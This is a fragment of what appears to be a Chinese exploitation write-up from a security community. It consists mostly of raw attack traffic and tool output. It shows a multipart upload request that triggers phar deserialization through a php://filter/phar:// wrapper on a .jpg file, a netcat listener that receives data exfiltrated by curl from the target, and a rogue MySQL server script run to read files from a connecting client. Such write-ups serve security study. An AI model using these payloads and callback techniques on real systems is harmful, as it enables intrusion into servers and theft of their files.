 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
application/signed-exchange;v=b3
Referer: http:// /upload2/func.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
Connection: close
------WebKitFormBoundaryB2mRB2LSWL66psnS
Content-Disposition: form-data; name="url"
php://filter/resource=phar://upload/18ef1db49e789cf6d6fab466
6ca24b3f57d14e49.jpg
------WebKitFormBoundaryB2mRB2LSWL66psnS
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryB2mRB2LSWL66psnS--
λ nc -lvvp 8123
listening on [any] 8123 ...
connect to [ ] from LAPTOP-5HJVH7Q3
POST / HTTP/1.1
Host: :8123
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 9
Content-Type: application/x-www-form-urlencode
admin.php
λ nc.exe
λ python rogue_mysql_server4.py
INFO:root:Conn from: (' ', 51323)
INFO:root:auth okay
INFO:root:want file...
先知社区